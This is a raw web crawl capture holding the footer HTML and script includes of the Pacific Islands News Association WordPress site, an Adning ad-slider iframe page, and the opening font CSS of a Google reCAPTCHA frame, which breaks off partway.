</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e186517716
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1161
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_573847434" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768865875" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768865875" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_573847434 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_573847434 = [];options_408_573847434.$AutoPlay = 1;options_408_573847434.$ArrowKeyNavigation = false;options_408_573847434.$DragOrientation = 0;options_408_573847434.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_573847434,$TransitionsOrder:1,$ShowLink:true};function Slider_408_573847434_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_573847434").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_573847434").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_573847434").find(".slide").removeClass("active");
								$("#_ning_zone_408_573847434").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_573847434").length ){var _ning_slider_408_573847434 = new $JssorSlider$('_ning_zone_408_573847434', options_408_573847434);_ning_slider_408_573847434.$On($JssorSlider$.$EVT_PARK, Slider_408_573847434_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_573847434').parent().width();if(parentWidth){if( typeof _ning_slider_408_573847434 !== "undefined" ){_ning_slider_408_573847434.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.435 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 23:37:55 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wwnd5n3qc7w1
body_size: 48608
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
